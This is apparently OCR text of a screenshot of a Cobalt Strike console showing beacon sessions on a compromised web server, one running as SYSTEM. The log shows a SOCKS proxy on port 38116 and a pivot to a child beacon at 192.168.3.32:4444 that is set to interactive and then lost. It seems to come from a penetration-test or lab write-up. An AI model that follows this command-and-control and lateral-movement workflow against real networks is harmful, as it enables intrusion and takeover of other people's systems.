 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.199 192.168.46.128 1 webadmin WEBSERV... beacon.exe 1204 x64 70m
171.40.78.199 192.168.46.128 1 SYSTEM * WEBSERV... rundll32.exe 2828 x64 24m
启动SOCK...
代理服务器端口: 38116
运行 帮助
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X
目标列表 X 密码凭证 X Beacon 192.168.46.128@2828 X Files 192.168.46.128@2828 X
[*] Tasked to connect to 192.168.3.32:4444
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@2940]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[-] lost link to child beacon: 192.168.3.32
[WEBSERVER] SYSTEM */2828 (x64) last: 24
beacon>